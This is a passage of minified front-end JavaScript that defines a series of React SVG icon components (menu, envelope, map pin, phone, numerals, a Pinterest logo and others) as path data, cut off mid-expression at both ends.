0 0 0 9.5v9a.76.76 0 0 0 .75.75h22.5a.76.76 0 0 0 .75-.75v-9a.76.76 0 0 0-.75-.75ZM17.42 6.5h2.66l-.45 2.25h-1.76l-.45-2.25Zm-12.08 0h5.82a3 3 0 0 1-5.82 0Zm17.16 3.75v1.5h-21v-1.5h21Zm-7.5 3v4.5H9v-4.5h6Zm-13.5 0h6v4.5h-6v-4.5Zm15 4.5v-4.5h6v4.5h-6Z"})}),cs=a=>(0,e.jsx)(n.J,{ChosenIcon:ct,...a});var ce=cs;let cn=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M7.943 20.488a2.238 2.238 0 0 1-1.591-.658L.973 14.45a2.252 2.252 0 0 1 0-3.181L11.473.77c.425-.425.99-.66 1.591-.66h5.378a2.252 2.252 0 0 1 2.25 2.25v5.378c.001.6-.233 1.166-.658 1.592a.748.748 0 0 1-1.061.001.752.752 0 0 1-.001-1.061.747.747 0 0 0 .22-.531V2.36a.75.75 0 0 0-.75-.75h-5.378c-.2 0-.389.078-.531.22l-10.5 10.499a.75.75 0 0 0 0 1.06l5.379 5.38a.744.744 0 0 0 .53.219.744.744 0 0 0 .53-.219.746.746 0 0 1 1.06.001c.142.142.22.33.22.531a.741.741 0 0 1-.22.53 2.234 2.234 0 0 1-1.589.657Z"}),(0,e.jsx)("path",{d:"M16.192 5.735a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM16.942 23.888a.753.753 0 0 1-.542-.231l-5.113-5.338a3.761 3.761 0 0 1-.696-4.346 3.75 3.75 0 0 1 2.183-1.893 3.743 3.743 0 0 1 2.882.204c.364.182.695.42.982.708l.305.305.306-.305a3.75 3.75 0 0 1 2.669-1.104 3.75 3.75 0 0 1 2.669 1.104 3.77 3.77 0 0 1 0 5.339l-5.103 5.327a.76.76 0 0 1-.542.23ZM13.97 13.384c-.244 0-.487.04-.722.118a2.257 2.257 0 0 0-1.315 1.141 2.272 2.272 0 0 0 .426 2.626l4.583 4.784 4.573-4.773a2.28 2.28 0 0 0 .012-3.229c-.429-.429-1-.665-1.609-.665s-1.18.236-1.609.665l-.836.835a.744.744 0 0 1-.53.219.743.743 0 0 1-.53-.22l-.835-.835a2.275 2.275 0 0 0-1.608-.666Z"})]}),cc=a=>(0,e.jsx)(n.J,{ChosenIcon:cn,...a});var cl=cc;let ci=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M3 20.5a2.252 2.252 0 0 1-2.25-2.25v-12a2.22 2.22 0 0 1 .498-1.411l.023-.027A2.238 2.238 0 0 1 3 4h18a2.245 2.245 0 0 1 1.757.845l.018.026c.311.399.475.875.475 1.379v12A2.252 2.252 0 0 1 21 20.5H3Zm-.75-2.25c0 .414.336.75.75.75h18a.75.75 0 0 0 .75-.75V6.562l-7.276 5.596a4.077 4.077 0 0 1-2.474.841c-.891 0-1.77-.299-2.474-.841L2.25 6.562V18.25Zm8.19-7.281c.444.342.998.53 1.56.53s1.115-.188 1.559-.53l7.111-5.47H3.329l7.111 5.47Z"})}),cr=a=>(0,e.jsx)(n.J,{ChosenIcon:ci,...a});var cv=cr;let co=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M8.25 21.768c-.287 0-.568-.054-.835-.161l-6-2.4A2.24 2.24 0 0 1 0 17.117V2.744A1.491 1.491 0 0 1 1.5 1.24c.191 0 .379.036.559.109l5.913 2.366a.747.747 0 0 0 .267.053h.022a.732.732 0 0 0 .268-.054l6.385-2.555a2.245 2.245 0 0 1 1.671 0l6 2.4A2.237 2.237 0 0 1 24 5.648v4.35a.75.75 0 0 1-1.5 0v-4.35a.747.747 0 0 0-.471-.697L16.5 2.74v6.508a.75.75 0 0 1-1.5 0V2.74L9.086 5.106 9 5.139v14.887l2.409-.964a.746.746 0 0 1 .975.417.746.746 0 0 1-.418.975l-2.881 1.153a2.243 2.243 0 0 1-.835.161ZM1.5 17.117c0 .309.185.582.472.697L7.5 20.025V5.139l-.086-.032-5.913-2.366L1.5 17.117ZM18.75 17.948c-.62 0-1.125-.505-1.125-1.125 0-.573.427-1.048.995-1.115a.796.796 0 0 1 .261 0c.513.06.923.47.983.983a.808.808 0 0 1 0 .262c-.06.509-.466.918-.974.982a.745.745 0 0 1-.14.013Z"}),(0,e.jsx)("path",{d:"M18.749 24.998a1.489 1.489 0 0 1-1.182-.577c-1.855-2.372-4.067-5.616-4.067-7.598a5.256 5.256 0 0 1 5.25-5.25A5.255 5.255 0 0 1 24 16.822c0 1.979-2.212 5.225-4.068 7.6a1.491 1.491 0 0 1-1.183.576Zm.001-11.926a3.754 3.754 0 0 0-3.75 3.75c0 1.161 1.437 3.719 3.75 6.676 2.313-2.959 3.75-5.517 3.75-6.676a3.754 3.754 0 0 0-3.75-3.75Z"})]}),cd=a=>(0,e.jsx)(n.J,{ChosenIcon:co,...a});var cg=cd;let cw=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{d:"M23.89 8.61a.61.61 0 0 0 .11-.14.682.682 0 0 0 0-.14.239.239 0 0 0 0-.08V.75a.76.76 0 0 0-.75-.75H1.75A1.76 1.76 0 0 0 0 1.75v5.5A1.76 1.76 0 0 0 1.75 9h11.81l-4.42 6.32v.07a.61.61 0 0 0-.07.14.77.77 0 0 0 0 .15.14.14 0 0 0 0 .07v7.5a.76.76 0 0 0 .75.75h13.5a.76.76 0 0 0 .75-.75v-7.5a.76.76 0 0 0-.75-.75h-3.88l4.42-6.32s.02-.05.03-.07ZM22.5 7.5H5.25v-6H9v2.25a.75.75 0 0 0 1.5 0V1.5h3v2.25a.75.75 0 1 0 1.5 0V1.5h3v2.25a.75.75 0 1 0 1.5 0V1.5h3v6Zm-21-.25v-5.5a.25.25 0 0 1 .25-.25h2v6h-2a.25.25 0 0 1-.25-.25Zm21 15.25h-12v-6h3.75v2.25a.75.75 0 1 0 1.5 0V16.5h3v2.25a.75.75 0 1 0 1.5 0V16.5h2.25v6ZM11.19 15l4.2-6h6.42l-4.2 6h-6.42Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),cx=a=>(0,e.jsx)(n.J,{ChosenIcon:cw,...a});var cA=cx;let cZ=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M9 21.25a.744.744 0 0 1-.517-.207A8.075 8.075 0 0 1 6.036 16H4.5A4.505 4.505 0 0 1 0 11.5C0 9.019 2.019 7 4.5 7h2.25c4.267 0 8.399-1.251 11.95-3.618l1.134-.756a.753.753 0 0 1 .77-.037c.244.13.396.384.396.661v16.5a.748.748 0 0 1-1.166.624l-1.134-.756a21.501 21.501 0 0 0-11.153-3.6 6.565 6.565 0 0 0 1.97 3.938A.75.75 0 0 1 9 21.25Zm-1.5-6.738a22.993 22.993 0 0 1 12 3.836V4.651a23 23 0 0 1-12 3.837v6.024ZM4.5 8.5c-1.654 0-3 1.346-3 3s1.346 3 3 3H6v-6H4.5ZM23.25 13.75a.75.75 0 0 1-.75-.75v-3a.75.75 0 0 1 1.5 0v3a.75.75 0 0 1-.75.75Z"})}),cj=a=>(0,e.jsx)(n.J,{ChosenIcon:cZ,...a});var cp=cj;let cM=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5H2.25ZM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5H2.25ZM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5H2.25Z"})}),cu=a=>(0,e.jsx)(n.J,{ChosenIcon:cM,...a});var cm=cu;let cC=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M20.25 22.5a.75.75 0 0 1-.75-.75V19.5h-15v2.25a.75.75 0 0 1-1.5 0V19.5H1.75C.785 19.5 0 18.715 0 17.75V3.25C0 2.285.785 1.5 1.75 1.5h20.5c.965 0 1.75.785 1.75 1.75v14.5c0 .965-.785 1.75-1.75 1.75H21v2.25a.75.75 0 0 1-.75.75ZM1.75 3a.25.25 0 0 0-.25.25v14.5c0 .138.112.25.25.25h20.5a.25.25 0 0 0 .25-.25V3.25a.25.25 0 0 0-.25-.25H1.75Z"}),(0,e.jsx)("path",{d:"M4.852 16.5A1.854 1.854 0 0 1 3 14.648V6.352C3 5.331 3.831 4.5 4.852 4.5h9.796c1.021 0 1.852.831 1.852 1.852v8.296a1.854 1.854 0 0 1-1.852 1.852H4.852Zm0-10.5a.353.353 0 0 0-.352.352v8.296c0 .194.158.352.352.352h9.796a.353.353 0 0 0 .352-.352V6.352A.353.353 0 0 0 14.648 6H4.852Z"}),(0,e.jsx)("path",{d:"M12.75 13.5a.75.75 0 0 1-.75-.75v-4.5a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75ZM19.5 15.375a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM19.5 10.875a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"})]}),cH=a=>(0,e.jsx)(n.J,{ChosenIcon:cC,...a});var cI=cH,cf=t(3031);let cJ=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M4.5 10.5A3.754 3.754 0 0 1 .75 6.75 3.754 3.754 0 0 1 4.5 3a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 4.5 10.5Zm0-6a2.252 2.252 0 0 0-2.25 2.25A2.252 2.252 0 0 0 4.5 9a2.252 2.252 0 0 0 2.25-2.25A2.252 2.252 0 0 0 4.5 4.5ZM3 24a.751.751 0 0 1-.744-.657L1.588 18H.75a.75.75 0 0 1-.75-.75V15c0-2.481 2.019-4.5 4.5-4.5S9 12.519 9 15v2.25a.75.75 0 0 1-.75.75h-.838l-.668 5.343A.751.751 0 0 1 6 24H3Zm2.338-1.5.668-5.343a.751.751 0 0 1 .744-.657h.75V15c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.5h.75c.377 0 .697.282.744.657l.668 5.343h1.676ZM12.75 15a2.252 2.252 0 0 1-2.25-2.25V2.25A2.252 2.252 0 0 1 12.75 0h9A2.252 2.252 0 0 1 24 2.25v10.5A2.252 2.252 0 0 1 21.75 15h-9Zm0-13.5a.75.75 0 0 0-.75.75v10.5c0 .414.336.75.75.75h9a.75.75 0 0 0 .75-.75V2.25a.75.75 0 0 0-.75-.75h-9Z"}),(0,e.jsx)("path",{d:"M14.25 12a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-.75.75h-6Zm5.25-1.5v-6H15v6h4.5ZM23.25 24a.75.75 0 0 1-.75-.75v-2.979a9.26 9.26 0 0 1-5.054 1.482l-.213-.002-.196.002a9.22 9.22 0 0 1-5.038-1.482v2.979a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 1.501 0v1.157a7.846 7.846 0 0 0 5.233 1.843l.204.002a7.866 7.866 0 0 0 5.063-1.845V17.25a.75.75 0 0 1 1.5 0v6a.75.75 0 0 1-.75.75Z"})]}),cV=a=>(0,e.jsx)(n.J,{ChosenIcon:cJ,...a});var cL=cV;let cP=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round",children:(0,e.jsx)("path",{d:"M19 1c-.01 2.513 1.216 3.947 4 4-2.584-.01-3.869 1.377-4 4-.022-2.475-1.13-4-4-4 2.567-.035 3.99-1.275 4-4ZM6 3c-.012 3.14 1.515 4.922 5 5-3.232-.012-4.836 1.721-5 5-.03-3.093-1.414-5.004-5-5 3.209-.045 4.988-1.593 5-5ZM15 9c-.017 4.397 2.12 6.89 7 7-4.525-.017-6.77 2.41-7 7-.043-4.33-1.98-7.006-7-7 4.492-.063 6.983-2.23 7-7Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),cR=a=>(0,e.jsx)(n.J,{ChosenIcon:cP,...a});var cS=cR;let ck=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M3 23.25c-1.654 0-3-1.346-3-3V3A2.252 2.252 0 0 1 2.25.75h15A2.252 2.252 0 0 1 19.5 3v17.25c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5V6A.75.75 0 0 1 24 6v14.25c0 1.654-1.346 3-3 3H3Zm-.75-21A.75.75 0 0 0 1.5 3v17.25c0 .827.673 1.5 1.5 1.5h15.401a2.973 2.973 0 0 1-.401-1.5V3a.75.75 0 0 0-.75-.75h-15Z"}),(0,e.jsx)("path",{d:"M4.5 15.75a.75.75 0 0 1 0-1.5H15a.75.75 0 0 1 0 1.5H4.5ZM4.5 18.75a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5h-6ZM5.25 12c-.827 0-1.5-.673-1.5-1.5V6c0-.827.673-1.5 1.5-1.5h9c.827 0 1.5.673 1.5 1.5v4.5c0 .827-.673 1.5-1.5 1.5h-9Zm0-1.5h9V6h-9v4.5Z"})]}),cE=a=>(0,e.jsx)(n.J,{ChosenIcon:ck,...a});var cB=cE;let cb=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M9.108 6.348V3.252h5.784v17.496h-3.456v-14.4H9.108Z"})}),cG=a=>(0,e.jsx)(n.J,{ChosenIcon:cb,...a});var cy=cG;let cD=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M7.332 17.268c1.536-1.28 2.76-2.344 3.672-3.192a15.193 15.193 0 0 0 2.28-2.688c.608-.928.912-1.84.912-2.736 0-.816-.192-1.456-.576-1.92-.384-.464-.976-.696-1.776-.696s-1.416.272-1.848.816c-.432.528-.656 1.256-.672 2.184H6.06c.064-1.92.632-3.376 1.704-4.368 1.088-.992 2.464-1.488 4.128-1.488 1.824 0 3.224.488 4.2 1.464.976.96 1.464 2.232 1.464 3.816 0 1.248-.336 2.44-1.008 3.576a14.444 14.444 0 0 1-2.304 2.976c-.864.832-1.992 1.84-3.384 3.024h7.08v2.784H6.084v-2.496l1.248-1.056Z"})}),cz=a=>(0,e.jsx)(n.J,{ChosenIcon:cD,...a});var cU=cz;let cW=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M6.288 8.004c.08-1.6.64-2.832 1.68-3.696 1.056-.88 2.44-1.32 4.152-1.32 1.168 0 2.168.208 3 .624.832.4 1.456.952 1.872 1.656.432.688.648 1.472.648 2.352 0 1.008-.264 1.864-.792 2.568-.512.688-1.128 1.152-1.848 1.392v.096c.928.288 1.648.8 2.16 1.536.528.736.792 1.68.792 2.832 0 .96-.224 1.816-.672 2.568-.432.752-1.08 1.344-1.944 1.776-.848.416-1.872.624-3.072.624-1.808 0-3.28-.456-4.416-1.368-1.136-.912-1.736-2.256-1.8-4.032h3.264c.032.784.296 1.416.792 1.896.512.464 1.208.696 2.088.696.816 0 1.44-.224 1.872-.672.448-.464.672-1.056.672-1.776 0-.96-.304-1.648-.912-2.064-.608-.416-1.552-.624-2.832-.624h-.696v-2.76h.696c2.272 0 3.408-.76 3.408-2.28 0-.688-.208-1.224-.624-1.608-.4-.384-.984-.576-1.752-.576-.752 0-1.336.208-1.752.624-.4.4-.632.912-.696 1.536H6.288Z"})}),cY=a=>(0,e.jsx)(n.J,{ChosenIcon:cW,...a});var cO=cY;let cF=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M.75 23.25a.75.75 0 0 1 0-1.5h.75V2.25H.75a.75.75 0 0 1 0-1.5h22.5a.75.75 0 0 1 0 1.5h-.75v19.5h.75a.75.75 0 0 1 0 1.5H.75ZM21 21.75V8.25H3v13.5h18Zm0-15v-4.5H3v4.5h18Z"}),(0,e.jsx)("path",{d:"M6.211 20.25A1.714 1.714 0 0 1 4.5 18.539v-7.078c0-.943.768-1.711 1.711-1.711h11.578c.943 0 1.711.768 1.711 1.711v7.078c0 .943-.768 1.711-1.711 1.711H6.211Zm0-9a.212.212 0 0 0-.211.211v7.078c0 .116.095.211.211.211h11.578a.212.212 0 0 0 .211-.211v-7.078a.212.212 0 0 0-.211-.211H6.211Z"}),(0,e.jsx)("path",{d:"M9 14.25a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5H9ZM5.25 5.625a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM8.25 5.625a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM13.5 5.25a.75.75 0 0 1 0-1.5h5.25a.75.75 0 0 1 0 1.5H13.5Z"})]}),cQ=a=>(0,e.jsx)(n.J,{ChosenIcon:cF,...a});var cT=cQ;let cN=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.515 3.515a12 12 0 1 1 16.97 16.97 12 12 0 0 1-16.97-16.97ZM12 1.5a10.5 10.5 0 1 0 0 21 10.5 10.5 0 0 0 0-21Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.314 7.685a.75.75 0 0 1 0 1.06L8.89 16.17a.75.75 0 0 1-1.06-1.06l7.424-7.425a.75.75 0 0 1 1.06 0ZM8.625 7.355a1.125 1.125 0 1 0 0 2.25 1.125 1.125 0 0 0 0-2.25ZM15.519 14.25a1.125 1.125 0 1 0 0 2.25 1.125 1.125 0 0 0 0-2.25Z"})]}),cK=a=>(0,e.jsx)(n.J,{ChosenIcon:cN,...a});var cq=cK;let cX=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M3 7.5c-1.68 0-3 2-3 4.5s1.32 4.5 3 4.5 3-2 3-4.5-1.32-4.5-3-4.5ZM3 15c-.71 0-1.5-1.28-1.5-3S2.29 9 3 9s1.5 1.28 1.5 3-.79 3-1.5 3ZM8.25 9c1.68 0 3-2 3-4.5S9.93 0 8.25 0s-3 2-3 4.5S6.57 9 8.25 9Zm0-7.5c.71 0 1.5 1.28 1.5 3s-.79 3-1.5 3-1.5-1.28-1.5-3 .79-3 1.5-3ZM19.74 12.78a4.77 4.77 0 0 1-.24-1.53c0-1.72.79-3 1.5-3s1.5 1.28 1.5 3a4.6 4.6 0 0 1-.5 2.19c.449.221.868.497 1.25.82a6 6 0 0 0 .76-3c0-2.52-1.32-4.5-3-4.5s-3 2-3 4.5c0 .532.064 1.063.19 1.58.307-.051.618-.078.93-.08.2-.01.4 0 .61.02ZM15.75 9c1.68 0 3-2 3-4.5s-1.32-4.5-3-4.5-3 2-3 4.5 1.32 4.5 3 4.5Zm0-7.5c.71 0 1.5 1.28 1.5 3s-.79 3-1.5 3-1.5-1.28-1.5-3 .75-3 1.5-3ZM12 22.5c-2.9 0-5.25-1.68-5.25-3.72a3.22 3.22 0 0 1 1.38-2.53A2.25 2.25 0 0 0 9 14.4v-.15a3 3 0 1 1 6 0 6.26 6.26 0 0 1 1.41-.9 4.5 4.5 0 0 0-8.91.88v.18a.73.73 0 0 1-.27.61 4.75 4.75 0 0 0-2 3.71c0 2.89 3 5.25 6.75 5.25a8.358 8.358 0 0 0 2.59-.4 6.285 6.285 0 0 1-1-1.3 6.937 6.937 0 0 1-1.57.22Z"}),(0,e.jsx)("path",{d:"M22.58 15.69a4.871 4.871 0 1 0-5.317 7.943A4.83 4.83 0 0 0 19.12 24 4.89 4.89 0 0 0 24 19.12a4.83 4.83 0 0 0-1.42-3.43Zm-3.46.06a3.41 3.41 0 0 1 1.79.52l-4.64 4.64a3.41 3.41 0 0 1-.52-1.79 3.37 3.37 0 0 1 3.37-3.37Zm0 6.75a3.4 3.4 0 0 1-1.78-.5L22 17.34a3.36 3.36 0 0 1-2.86 5.16h-.02Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),c_=a=>(0,e.jsx)(n.J,{ChosenIcon:cX,...a});var c$=c_;let c0=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M3 16.5c-1.682 0-3-1.977-3-4.5 0-2.523 1.318-4.5 3-4.5S6 9.477 6 12c0 2.523-1.318 4.5-3 4.5ZM3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9ZM8.25 9c-1.682 0-3-1.977-3-4.5 0-2.523 1.318-4.5 3-4.5s3 1.977 3 4.5c0 2.523-1.318 4.5-3 4.5Zm0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3ZM21 15.75c-1.682 0-3-1.977-3-4.5 0-2.523 1.318-4.5 3-4.5s3 1.977 3 4.5c0 2.523-1.318 4.5-3 4.5Zm0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3ZM15.75 9c-1.682 0-3-1.977-3-4.5 0-2.523 1.318-4.5 3-4.5s3 1.977 3 4.5c0 2.523-1.318 4.5-3 4.5Zm0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3ZM12 24c-3.722 0-6.75-2.355-6.75-5.25a4.757 4.757 0 0 1 1.984-3.709.743.743 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.776.776 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24Zm-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.256 3.256 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.211 3.211 0 0 0-1.389-2.507 2.259 2.259 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3Z"})}),c1=a=>(0,e.jsx)(n.J,{ChosenIcon:c0,...a});var c5=c1;let c2=a=>(0,e.jsx)("svg",{width:25,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12.989 24.022c-2.579 0-5.136-.853-7.2-2.4a11.926 11.926 0 0 1-4.68-7.904 11.927 11.927 0 0 1 2.28-8.898C5.675 1.772 9.18.025 13.004.025c2.612 0 5.097.828 7.187 2.396 5.293 3.971 6.37 11.508 2.399 16.802a.753.753 0 0 1-1.05.15.75.75 0 0 1-.15-1.05 10.431 10.431 0 0 0 1.99-7.785 10.425 10.425 0 0 0-4.09-6.916 10.396 10.396 0 0 0-6.288-2.097c-3.347 0-6.414 1.529-8.414 4.196a10.436 10.436 0 0 0-1.995 7.786 10.432 10.432 0 0 0 4.094 6.916 10.569 10.569 0 0 0 6.3 2.101c2.177 0 3.751-.547 4.434-1.54.379-.551.476-1.274.287-2.106a3.843 3.843 0 0 1-.838.093 3.98 3.98 0 0 1-2.076-.588.616.616 0 0 1-.087-.05 29.75 29.75 0 0 1-8.032-8.03.864.864 0 0 1-.052-.089 3.964 3.964 0 0 1 .583-4.883l.454-.454a1.822 1.822 0 0 1 1.294-.534c.49 0 .95.191 1.295.539l1.898 1.898a1.83 1.83 0 0 1 0 2.582.327.327 0 0 0 0 .461l3.042 3.043a.326.326 0 0 0 .462 0 1.811 1.811 0 0 1 1.29-.533c.488 0 .946.189 1.29.533l1.9 1.901c.711.712.711 1.87 0 2.581l-.453.452c-.172.172-.363.33-.572.472.378 1.357.225 2.584-.448 3.562-.985 1.433-2.945 2.19-5.669 2.19v-.002Zm2.547-6.948a2.463 2.463 0 0 0 3.083-.337l.452-.451a.326.326 0 0 0-.001-.46l-1.9-1.9a.328.328 0 0 0-.461.001 1.812 1.812 0 0 1-1.291.533c-.489 0-.947-.189-1.291-.533l-3.042-3.043a1.828 1.828 0 0 1 0-2.581.327.327 0 0 0 0-.461l-1.9-1.9a.324.324 0 0 0-.463-.006l-.454.454a2.463 2.463 0 0 0-.337 3.081l.028.048a28.274 28.274 0 0 0 7.527 7.526.815.815 0 0 1 .05.029Z"})}),c7=a=>(0,e.jsx)(n.J,{ChosenIcon:c2,...a});var c3=c7;let c4=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0Zm.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75v16.5Z"}),(0,e.jsx)("path",{d:"M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.11 1.11 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13ZM20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5Z"}),(0,e.jsx)("path",{d:"M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.61 1.61 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17L17 9.49ZM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.739.739 0 0 0 .51-.31l2-2.86L18.85 15H9.67Z"})]}),c6=a=>(0,e.jsx)(n.J,{ChosenIcon:c4,...a});var c8=c6;let c9=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5Zm0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3Z"}),(0,e.jsx)("path",{d:"M11.998 24.001a1.499 1.499 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0c4.549 0 8.25 3.701 8.25 8.25 0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.488 1.488 0 0 1-1.252.671ZM12 1.5a6.758 6.758 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.758 6.758 0 0 0 12 1.5Z"})]}),la=a=>(0,e.jsx)(n.J,{ChosenIcon:c9,...a});var lh=la;let lt=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{d:"M12 .023c-6.627 0-12 5.373-12 12 0 5.084 3.163 9.43 7.627 11.179-.105-.95-.2-2.41.042-3.447.218-.936 1.407-5.964 1.407-5.964s-.36-.719-.36-1.782c0-1.668.968-2.914 2.172-2.914 1.024 0 1.518.769 1.518 1.69 0 1.03-.655 2.57-.994 3.996-.282 1.194.6 2.168 1.777 2.168 2.133 0 3.773-2.249 3.773-5.495 0-2.873-2.065-4.882-5.013-4.882-3.414 0-5.418 2.561-5.418 5.208 0 1.031.397 2.137.893 2.738a.36.36 0 0 1 .083.344c-.091.38-.293 1.194-.333 1.361-.053.22-.174.267-.402.16-1.498-.697-2.435-2.888-2.435-4.648 0-3.785 2.75-7.262 7.928-7.262 4.163 0 7.398 2.966 7.398 6.93 0 4.136-2.607 7.465-6.227 7.465-1.216 0-2.359-.632-2.75-1.378 0 0-.602 2.291-.748 2.853-.27 1.042-1.002 2.348-1.491 3.145 1.123.348 2.316.535 3.553.535 6.628 0 12-5.372 12-12 0-6.627-5.372-12-12-12Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),ls=a=>(0,e.jsx)(n.J,{ChosenIcon:lt,...a});var le=ls;let 